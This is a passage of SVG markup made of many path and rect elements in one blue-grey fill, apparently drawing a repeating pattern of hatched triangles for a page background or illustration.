        <path id="Path_4223" data-name="Path 4223" d="M1.028.009A1.26,1.26,0,0,0,.47.252,1.26,1.26,0,0,0,.01,1.39l35.3,241.63a1.139,1.139,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17l95.809-75.7h0L228.87,92.4a1.26,1.26,0,0,0,.46-1.115,1.212,1.212,0,0,0-.751-.945L1.657.082a1.378,1.378,0,0,0-.63-.073ZM37.374,240.6,2.7,3.135,225.623,91.82Z" transform="translate(-1705.302 17.97)" fill="#7a9bb6"/>
        <rect id="Rectangle_3061" data-name="Rectangle 3061" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -1518.327, 92.375)" fill="#7a9bb6"/>
        <rect id="Rectangle_3062" data-name="Rectangle 3062" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -1561.476, 75.242)" fill="#7a9bb6"/>
        <rect id="Rectangle_3063" data-name="Rectangle 3063" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -1604.635, 58.056)" fill="#7a9bb6"/>
        <rect id="Rectangle_3064" data-name="Rectangle 3064" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -1647.79, 40.884)" fill="#7a9bb6"/>
        <path id="Path_4224" data-name="Path 4224" d="M1.035.009A1.357,1.357,0,0,0,.454.252,1.188,1.188,0,0,0,.018,1.39l35.3,241.63a1.139,1.139,0,0,0,.727.945,1.212,1.212,0,0,0,1.212-.169L228.878,92.4a1.163,1.163,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.666.082A1.381,1.381,0,0,0,1.035.009ZM37.382,240.6,2.683,3.135,225.607,91.844Z" transform="translate(-1773.956 -197.321)" fill="#7a9bb6"/>
        <rect id="Rectangle_3065" data-name="Rectangle 3065" width="200.729" height="2.423" transform="translate(-1766.112 -154.233) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3066" data-name="Rectangle 3066" width="154.278" height="2.423" transform="translate(-1759.397 -108.261) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3067" data-name="Rectangle 3067" width="107.852" height="2.423" transform="translate(-1752.682 -62.313) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3068" data-name="Rectangle 3068" width="61.401" height="2.423" transform="translate(-1745.976 -16.343) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4225" data-name="Path 4225" d="M159.311,0a1.233,1.233,0,0,0-.582.242L.454,125.276a1.186,1.186,0,0,0-.436,1.139,1.236,1.236,0,0,0,.751.945l93.7,37.267h0l93.7,37.34a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.115L160.741,1.093a1.164,1.164,0,0,0-.751-.945A1.306,1.306,0,0,0,159.311,0ZM3.6,126,158.681,3.564l28.544,195.422Z" transform="translate(-1926.077 -155.249)" fill="#7a9bb6"/>
        <rect id="Rectangle_3069" data-name="Rectangle 3069" width="165.788" height="2.423" transform="translate(-1896.329 -52.394) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3070" data-name="Rectangle 3070" width="116.357" height="2.423" transform="translate(-1857.527 -83.016) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3071" data-name="Rectangle 3071" width="68.695" height="2.423" transform="translate(-1820.151 -112.601) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4226" data-name="Path 4226" d="M159.3.04a1.041,1.041,0,0,0-.582.242L.47,125.314a1.26,1.26,0,0,0-.46,1.139,1.236,1.236,0,0,0,.751.945l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.259,1.259,0,0,0,.46-1.139L160.757,1.058a1.139,1.139,0,0,0-.751-.945A.9.9,0,0,0,159.3.04ZM3.62,126.041,158.5,3.578,187.048,199Z" transform="translate(-1705.229 -107.092)" fill="#7a9bb6"/>
        <rect id="Rectangle_3072" data-name="Rectangle 3072" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -1541.391, -71.294)" fill="#7a9bb6"/>
        <rect id="Rectangle_3073" data-name="Rectangle 3073" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -1534.221, -22.403)" fill="#7a9bb6"/>
        <rect id="Rectangle_3074" data-name="Rectangle 3074" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -1527.377, 24.785)" fill="#7a9bb6"/>
        <path id="Path_4227" data-name="Path 4227" d="M159.3.015a1.237,1.237,0,0,0-.582.242L.47,125.288a1.26,1.26,0,0,0-.46,1.139,1.308,1.308,0,0,0,.751.945l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.757,1.032a1.211,1.211,0,0,0-.751-.945A1.458,1.458,0,0,0,159.3.015ZM3.62,126.015,158.576,3.577,187.12,199Z" transform="translate(-1857.423 60.029)" fill="#7a9bb6"/>
        <rect id="Rectangle_3075" data-name="Rectangle 3075" width="165.787" height="2.423" transform="translate(-1724.934 83.334) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3076" data-name="Rectangle 3076" width="116.356" height="2.423" transform="translate(-1763.693 113.95) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3077" data-name="Rectangle 3077" width="68.694" height="2.423" transform="translate(-1801.126 143.538) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4228" data-name="Path 4228" d="M1.05.036A1.285,1.285,0,0,0,.469.3a1.236,1.236,0,0,0-.46,1.115l35.3,241.63a1.236,1.236,0,0,0,.751.969,1.212,1.212,0,0,0,1.211-.194L228.82,92.428a1.188,1.188,0,0,0,.436-1.139,1.236,1.236,0,0,0-.751-.945L1.656.036a1.309,1.309,0,0,0-.606,0ZM37.4,240.623,2.722,3.161,225.646,91.87Z" transform="translate(-1636.631 233.259)" fill="#7a9bb6"/>
        <rect id="Rectangle_3078" data-name="Rectangle 3078" width="200.704" height="2.423" transform="translate(-1593.803 250.36) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3079" data-name="Rectangle 3079" width="154.278" height="2.423" transform="translate(-1550.638 267.54) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3080" data-name="Rectangle 3080" width="107.851" height="2.423" transform="translate(-1507.525 284.699) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3081" data-name="Rectangle 3081" width="61.401" height="2.423" transform="translate(-1464.36 301.854) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4229" data-name="Path 4229" d="M1.052.016A1.236,1.236,0,0,0,.47.258,1.26,1.26,0,0,0,.01,1.4l35.3,241.63a1.225,1.225,0,0,0,1.963.775L228.894,92.383a1.163,1.163,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.658.064A1.308,1.308,0,0,0,1.052.016ZM37.4,240.6,2.7,3.141,225.623,91.85Z" transform="translate(-1415.865 281.45)" fill="#7a9bb6"/>
        <rect id="Rectangle_3082" data-name="Rectangle 3082" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -1228.879, 355.858)" fill="#7a9bb6"/>
        <rect id="Rectangle_3083" data-name="Rectangle 3083" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -1272.052, 338.726)" fill="#7a9bb6"/>
        <rect id="Rectangle_3084" data-name="Rectangle 3084" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -1315.187, 321.539)" fill="#7a9bb6"/>
        <rect id="Rectangle_3085" data-name="Rectangle 3085" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -1358.346, 304.401)" fill="#7a9bb6"/>
        <path id="Path_4230" data-name="Path 4230" d="M1.026,0A1.091,1.091,0,0,0,.469.266a1.236,1.236,0,0,0-.46,1.115l35.3,241.63a1.187,1.187,0,0,0,.751.969,1.236,1.236,0,0,0,1.187-.194L228.869,92.416a1.26,1.26,0,0,0,.46-1.139,1.308,1.308,0,0,0-.751-.945L1.584.145A1.379,1.379,0,0,0,1.026,0ZM37.373,240.588,2.7,3.126,225.622,91.835Z" transform="translate(-1484.51 66.102)" fill="#7a9bb6"/>
        <rect id="Rectangle_3086" data-name="Rectangle 3086" width="200.729" height="2.423" transform="translate(-1476.62 109.269) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3087" data-name="Rectangle 3087" width="154.278" height="2.423" transform="translate(-1469.905 155.217) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3088" data-name="Rectangle 3088" width="107.852" height="2.423" transform="translate(-1463.199 201.186) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3089" data-name="Rectangle 3089" width="61.401" height="2.423" transform="translate(-1456.506 247.149) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4231" data-name="Path 4231" d="M159.3.016a1.354,1.354,0,0,0-.581.242L.469,125.314a1.236,1.236,0,0,0-.46,1.115,1.211,1.211,0,0,0,.751.945L94.485,164.64h0l93.7,37.291a1.237,1.237,0,0,0,1.648-1.308L160.756,1.034A1.309,1.309,0,0,0,160,.089a1.4,1.4,0,0,0-.7-.073ZM3.619,125.9,158.7,3.481,187.24,198.9Z" transform="translate(-1636.631 108.223)" fill="#7a9bb6"/>
        <rect id="Rectangle_3090" data-name="Rectangle 3090" width="165.788" height="2.423" transform="translate(-1606.837 211.083) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3091" data-name="Rectangle 3091" width="116.357" height="2.423" transform="translate(-1568.082 180.453) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3092" data-name="Rectangle 3092" width="68.695" height="2.423" transform="translate(-1530.667 150.923) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4232" data-name="Path 4232" d="M159.3.006a1.356,1.356,0,0,0-.581.242L.47,125.327a1.26,1.26,0,0,0-.46,1.139,1.309,1.309,0,0,0,.751.945l187.425,74.534a1.163,1.163,0,0,0,1.187-.17,1.187,1.187,0,0,0,.461-1.115L160.757,1.072a1.308,1.308,0,0,0-.751-.945A1.383,1.383,0,0,0,159.3.006ZM3.62,126.006,158.7,3.568l28.544,195.422Z" transform="translate(-1415.865 156.429)" fill="#7a9bb6"/>
        <rect id="Rectangle_3093" data-name="Rectangle 3093" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -1251.937, 192.204)" fill="#7a9bb6"/>
        <rect id="Rectangle_3094" data-name="Rectangle 3094" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -1244.816, 241.096)" fill="#7a9bb6"/>
        <rect id="Rectangle_3095" data-name="Rectangle 3095" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -1237.915, 288.288)" fill="#7a9bb6"/>
        <path id="Path_4233" data-name="Path 4233" d="M159.287.017a1.259,1.259,0,0,0-.557.242L.454,125.29a1.188,1.188,0,0,0-.436,1.139,1.139,1.139,0,0,0,.751.945l187.4,74.534a1.211,1.211,0,0,0,1.212-.17,1.188,1.188,0,0,0,.436-1.115L160.741,1.035a1.236,1.236,0,0,0-.751-.945A1.382,1.382,0,0,0,159.287.017ZM3.6,125.9,158.681,3.458l28.544,195.421Z" transform="translate(-1567.97 323.513)" fill="#7a9bb6"/>
        <rect id="Rectangle_3096" data-name="Rectangle 3096" width="165.787" height="2.423" transform="translate(-1435.483 346.801) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3097" data-name="Rectangle 3097" width="116.356" height="2.423" transform="translate(-1474.265 377.444) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3098" data-name="Rectangle 3098" width="68.694" height="2.423" transform="translate(-1511.675 407.004) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4234" data-name="Path 4234" d="M1.033.009A1.236,1.236,0,0,0,.452.251,1.211,1.211,0,0,0,.016,1.39L35.3,243.02a1.2,1.2,0,0,0,1.963.776L228.876,92.425a1.224,1.224,0,0,0-.315-2.084L1.664.081a1.407,1.407,0,0,0-.63-.073ZM37.38,240.6,2.681,3.135,225.6,91.844Z" transform="translate(-1553.139 -149.222)" fill="#7a9bb6"/>
        <rect id="Rectangle_3099" data-name="Rectangle 3099" width="200.704" height="2.423" transform="translate(-1510.32 -132.114) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3100" data-name="Rectangle 3100" width="154.278" height="2.423" transform="translate(-1467.159 -114.958) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3101" data-name="Rectangle 3101" width="107.851" height="2.423" transform="translate(-1424.019 -97.778) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3102" data-name="Rectangle 3102" width="61.401" height="2.423" transform="translate(-1380.881 -80.643) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4235" data-name="Path 4235" d="M1.035.009A1.355,1.355,0,0,0,.454.252,1.188,1.188,0,0,0,.018,1.391L35.3,243.02a1.225,1.225,0,0,0,1.963.775L228.878,92.4a1.164,1.164,0,0,0,.436-1.115,1.138,1.138,0,0,0-.727-.945L1.666.082A1.387,1.387,0,0,0,1.035.009ZM37.382,240.6,2.683,3.135,225.607,91.844Z" transform="translate(-1332.374 -101.1)" fill="#7a9bb6"/>
        <rect id="Rectangle_3103" data-name="Rectangle 3103" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -1145.388, -26.631)" fill="#7a9bb6"/>
        <rect id="Rectangle_3104" data-name="Rectangle 3104" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -1188.571, -43.745)" fill="#7a9bb6"/>
        <rect id="Rectangle_3105" data-name="Rectangle 3105" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -1231.706, -60.932)" fill="#7a9bb6"/>
        <rect id="Rectangle_3106" data-name="Rectangle 3106" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -1274.879, -78.089)" fill="#7a9bb6"/>
        <path id="Path_4236" data-name="Path 4236" d="M1.036.008A1.235,1.235,0,0,0,.454.25,1.187,1.187,0,0,0,.018,1.389L35.3,243.019a1.225,1.225,0,0,0,1.963.775L228.878,92.4a1.163,1.163,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.666.081a1.45,1.45,0,0,0-.63-.073ZM37.382,240.6,2.683,3.134,114.145,47.476l.436-1.115-.436,1.115L225.607,91.843Z" transform="translate(-1401.02 -316.317)" fill="#7a9bb6"/>
        <rect id="Rectangle_3107" data-name="Rectangle 3107" width="200.704" height="2.423" transform="translate(-1393.153 -273.239) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3108" data-name="Rectangle 3108" width="154.278" height="2.423" transform="translate(-1386.438 -227.268) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3109" data-name="Rectangle 3109" width="107.852" height="2.423" transform="translate(-1379.732 -181.298) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3110" data-name="Rectangle 3110" width="61.401" height="2.423" transform="translate(-1373.016 -135.35) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4237" data-name="Path 4237" d="M159.285.014a1.26,1.26,0,0,0-.557.242L.452,125.287a1.211,1.211,0,0,0-.436,1.139,1.139,1.139,0,0,0,.751.945l93.676,37.267h0l93.7,37.267a1.211,1.211,0,0,0,1.211-.17,1.188,1.188,0,0,0,.436-1.115L160.714,1.032a1.188,1.188,0,0,0-.751-.945A1.381,1.381,0,0,0,159.285.014ZM3.6,126.014,158.679,3.6l28.544,195.422L95.461,162.506,95,163.645l.46-1.139Z" transform="translate(-1553.139 -274.259)" fill="#7a9bb6"/>
        <rect id="Rectangle_3111" data-name="Rectangle 3111" width="165.788" height="2.423" transform="translate(-1523.394 -171.425) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3112" data-name="Rectangle 3112" width="116.357" height="2.423" transform="translate(-1484.615 -202.031) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3113" data-name="Rectangle 3113" width="68.695" height="2.423" transform="translate(-1447.2 -231.585) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4238" data-name="Path 4238" d="M159.287.017a1.043,1.043,0,0,0-.557.243L.454,125.29a1.224,1.224,0,0,0,.315,2.084l187.4,74.534a1.211,1.211,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.741,1.034a1.138,1.138,0,0,0-.751-.945A1.382,1.382,0,0,0,159.287.017ZM3.6,126.017,158.681,3.579,187.225,199Z" transform="translate(-1332.374 -226.066)" fill="#7a9bb6"/>
        <rect id="Rectangle_3114" data-name="Rectangle 3114" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -1168.437, -190.281)" fill="#7a9bb6"/>
        <rect id="Rectangle_3115" data-name="Rectangle 3115" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -1161.315, -141.39)" fill="#7a9bb6"/>
        <rect id="Rectangle_3116" data-name="Rectangle 3116" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -1154.424, -94.202)" fill="#7a9bb6"/>
        <path id="Path_4239" data-name="Path 4239" d="M159.311.014a1.235,1.235,0,0,0-.582.242L.454,125.287a1.187,1.187,0,0,0-.436,1.139,1.236,1.236,0,0,0,.751.945L188.146,201.9a1.212,1.212,0,0,0,1.212-.17,1.186,1.186,0,0,0,.436-1.115L160.717,1.031a1.187,1.187,0,0,0-.751-.945,1.307,1.307,0,0,0-.654-.073ZM3.6,126.014,158.681,3.575,187.225,199Z" transform="translate(-1484.495 -58.967)" fill="#7a9bb6"/>
        <rect id="Rectangle_3117" data-name="Rectangle 3117" width="165.787" height="2.423" transform="translate(-1352.004 -35.672) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3118" data-name="Rectangle 3118" width="116.356" height="2.423" transform="translate(-1390.758 -5.033) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3119" data-name="Rectangle 3119" width="68.694" height="2.423" transform="translate(-1428.195 24.507) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4240" data-name="Path 4240" d="M1.028.049A1.26,1.26,0,0,0,.47.292,1.26,1.26,0,0,0,.01,1.431l35.3,241.63a1.139,1.139,0,0,0,.751.945,1.188,1.188,0,0,0,1.187-.17L228.87,92.369a1.209,1.209,0,0,0-.291-2.084L1.657.025a1.382,1.382,0,0,0-.63.024ZM37.374,240.637,2.7,3.175,225.623,91.884Z" transform="translate(-2093.019 734.58)" fill="#7a9bb6"/>
        <rect id="Rectangle_3120" data-name="Rectangle 3120" width="200.728" height="2.423" transform="translate(-2050.19 751.726) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3121" data-name="Rectangle 3121" width="154.278" height="2.423" transform="translate(-2007.049 768.881) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3122" data-name="Rectangle 3122" width="107.851" height="2.423" transform="translate(-1963.888 786.037) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3123" data-name="Rectangle 3123" width="61.401" height="2.423" transform="translate(-1920.747 803.22) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4241" data-name="Path 4241" d="M1.052.007A1.235,1.235,0,0,0,.47.249,1.26,1.26,0,0,0,.01,1.388l35.3,241.63a1.21,1.21,0,0,0,1.938.775l95.809-75.7h0L228.87,92.4a1.19,1.19,0,0,0-.291-2.06L1.633.08A1.307,1.307,0,0,0,1.052.007ZM37.4,240.595,2.724,3.133,225.647,91.842Z" transform="translate(-1872.252 782.818)" fill="#7a9bb6"/>
        <rect id="Rectangle_3124" data-name="Rectangle 3124" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -1685.261, 857.23)" fill="#7a9bb6"/>
        <rect id="Rectangle_3125" data-name="Rectangle 3125" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -1728.434, 840.073)" fill="#7a9bb6"/>
        <rect id="Rectangle_3126" data-name="Rectangle 3126" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -1771.594, 822.911)" fill="#7a9bb6"/>
        <rect id="Rectangle_3127" data-name="Rectangle 3127" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -1814.744, 805.754)" fill="#7a9bb6"/>
        <path id="Path_4242" data-name="Path 4242" d="M1.035,0A1.259,1.259,0,0,0,.478.242,1.163,1.163,0,0,0,.017,1.381l35.3,241.63a1.139,1.139,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.878,92.416a1.285,1.285,0,0,0,.46-1.139,1.212,1.212,0,0,0-.751-.945L1.665.145A1.38,1.38,0,0,0,1.035,0ZM37.381,240.588,2.707,3.126,225.631,91.835Z" transform="translate(-1940.906 567.534)" fill="#7a9bb6"/>
        <rect id="Rectangle_3128" data-name="Rectangle 3128" width="200.729" height="2.423" transform="translate(-1933.004 610.656) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3129" data-name="Rectangle 3129" width="154.278" height="2.423" transform="translate(-1926.289 656.604) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3130" data-name="Rectangle 3130" width="107.852" height="2.423" transform="translate(-1919.605 702.565) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3131" data-name="Rectangle 3131" width="61.401" height="2.423" transform="translate(-1912.89 748.537) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4243" data-name="Path 4243" d="M159.4.006a1.236,1.236,0,0,0-.582.242L.47,125.28a1.26,1.26,0,0,0-.46,1.139,1.212,1.212,0,0,0,.751.945L188.186,201.9a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.757,1.024a1.309,1.309,0,0,0-.751-.945A1.453,1.453,0,0,0,159.4.006ZM3.717,125.885,158.673,3.471l28.544,195.4Z" transform="translate(-2093.02 609.593)" fill="#7a9bb6"/>
        <rect id="Rectangle_3132" data-name="Rectangle 3132" width="165.788" height="2.423" transform="translate(-2063.221 712.471) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3133" data-name="Rectangle 3133" width="116.357" height="2.423" transform="translate(-2024.465 681.84) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3134" data-name="Rectangle 3134" width="68.695" height="2.423" transform="translate(-1987.051 652.31) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4244" data-name="Path 4244" d="M159.3.019a1.237,1.237,0,0,0-.582.242L79.608,62.776h0L.47,125.292a1.26,1.26,0,0,0-.46,1.139,1.308,1.308,0,0,0,.751.945L188.21,201.91a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.781,1.036a1.211,1.211,0,0,0-.751-.945A1.406,1.406,0,0,0,159.3.019ZM81.086,64.691,158.625,3.46l28.544,195.421L3.669,125.9Z" transform="translate(-1872.252 657.775)" fill="#7a9bb6"/>
        <rect id="Rectangle_3135" data-name="Rectangle 3135" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -1708.35, 693.537)" fill="#7a9bb6"/>
        <rect id="Rectangle_3136" data-name="Rectangle 3136" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -1701.198, 742.444)" fill="#7a9bb6"/>
        <rect id="Rectangle_3137" data-name="Rectangle 3137" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -1694.297, 789.636)" fill="#7a9bb6"/>
        <path id="Path_4245" data-name="Path 4245" d="M159.287.017a1.358,1.358,0,0,0-.582.242L.454,125.29a1.186,1.186,0,0,0-.436,1.139,1.211,1.211,0,0,0,.727.945L188.17,201.908a1.163,1.163,0,0,0,1.187-.17,1.188,1.188,0,0,0,.46-1.115L160.741,1.034a1.261,1.261,0,0,0-.751-.945A1.38,1.38,0,0,0,159.287.017ZM3.507,125.9,158.584,3.457l28.544,195.422Z" transform="translate(-2024.357 824.873)" fill="#7a9bb6"/>
        <rect id="Rectangle_3138" data-name="Rectangle 3138" width="165.787" height="2.423" transform="translate(-1891.87 848.166) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3139" data-name="Rectangle 3139" width="116.356" height="2.423" transform="translate(-1930.627 878.806) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3140" data-name="Rectangle 3140" width="68.684" height="2.423" transform="translate(-1958.757 909.64) rotate(81.951)" fill="#7a9bb6"/>
        <path id="Path_4246" data-name="Path 4246" d="M1.033.009A1.233,1.233,0,0,0,.452.251,1.212,1.212,0,0,0,.016,1.39L35.3,243.02a1.225,1.225,0,0,0,1.963.776L228.876,92.425a1.212,1.212,0,0,0,.436-1.139,1.139,1.139,0,0,0-.751-.945L1.663.082a1.4,1.4,0,0,0-.63-.073ZM37.38,240.6,2.681,3.135,225.6,91.844Z" transform="translate(-1180.25 -268.123)" fill="#7a9bb6"/>
        <rect id="Rectangle_3141" data-name="Rectangle 3141" width="200.704" height="2.423" transform="translate(-1137.441 -251.009) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3142" data-name="Rectangle 3142" width="154.278" height="2.423" transform="translate(-1094.28 -233.853) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3143" data-name="Rectangle 3143" width="107.851" height="2.423" transform="translate(-1051.139 -216.674) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3144" data-name="Rectangle 3144" width="61.401" height="2.423" transform="translate(-1008.002 -199.539) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4247" data-name="Path 4247" d="M1.036.036A1.354,1.354,0,0,0,.454.279,1.187,1.187,0,0,0,.018,1.417l35.3,241.63a1.139,1.139,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.878,92.428a1.163,1.163,0,0,0,.436-1.115,1.138,1.138,0,0,0-.751-.945L1.666.036a1.379,1.379,0,0,0-.63,0ZM37.382,240.624,2.683,3.162,225.607,91.871Z" transform="translate(-959.485 -219.858)" fill="#7a9bb6"/>
        <rect id="Rectangle_3145" data-name="Rectangle 3145" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, -772.535, -145.509)" fill="#7a9bb6"/>
        <rect id="Rectangle_3146" data-name="Rectangle 3146" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -815.675, -162.662)" fill="#7a9bb6"/>
        <rect id="Rectangle_3147" data-name="Rectangle 3147" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -858.81, -179.824)" fill="#7a9bb6"/>
        <rect id="Rectangle_3148" data-name="Rectangle 3148" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -901.94, -196.996)" fill="#7a9bb6"/>
        <path id="Path_4248" data-name="Path 4248" d="M1.035.008A1.235,1.235,0,0,0,.454.25,1.187,1.187,0,0,0,.018,1.389L35.3,243.018a1.225,1.225,0,0,0,1.963.775L228.878,92.4a1.164,1.164,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.666.08a1.459,1.459,0,0,0-.63-.072ZM37.382,240.6,2.683,3.134,114.145,47.476l.436-1.115-.436,1.115L225.607,91.843Z" transform="translate(-1028.131 -435.218)" fill="#7a9bb6"/>
        <rect id="Rectangle_3149" data-name="Rectangle 3149" width="200.704" height="2.423" transform="translate(-1020.274 -392.15) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3150" data-name="Rectangle 3150" width="154.278" height="2.423" transform="translate(-1013.559 -346.202) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3151" data-name="Rectangle 3151" width="107.852" height="2.423" transform="translate(-1006.853 -300.208) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3152" data-name="Rectangle 3152" width="61.401" height="2.423" transform="translate(-1000.138 -254.26) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4249" data-name="Path 4249" d="M159.285.017a1.261,1.261,0,0,0-.557.242L.452,125.29a1.212,1.212,0,0,0-.436,1.139,1.138,1.138,0,0,0,.751.945l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.115L160.739,1.034a1.188,1.188,0,0,0-.751-.945,1.383,1.383,0,0,0-.7-.072ZM3.6,125.9,158.679,3.457l28.544,195.422Z" transform="translate(-1180.25 -393.162)" fill="#7a9bb6"/>
        <rect id="Rectangle_3153" data-name="Rectangle 3153" width="165.788" height="2.423" transform="translate(-1150.491 -290.335) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3154" data-name="Rectangle 3154" width="116.357" height="2.423" transform="translate(-1111.736 -320.966) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3155" data-name="Rectangle 3155" width="68.695" height="2.423" transform="translate(-1074.322 -350.495) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4250" data-name="Path 4250" d="M159.287.027a1.043,1.043,0,0,0-.557.242L.454,125.3a1.224,1.224,0,0,0,.315,2.084l187.4,74.534a1.211,1.211,0,0,0,1.211-.17,1.187,1.187,0,0,0,.436-1.139L160.741,1.044A1.139,1.139,0,0,0,159.99.1,1.115,1.115,0,0,0,159.287.027ZM3.6,125.906,158.681,3.468l28.544,195.422Z" transform="translate(-959.485 -344.977)" fill="#7a9bb6"/>
        <rect id="Rectangle_3156" data-name="Rectangle 3156" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -795.541, -309.174)" fill="#7a9bb6"/>
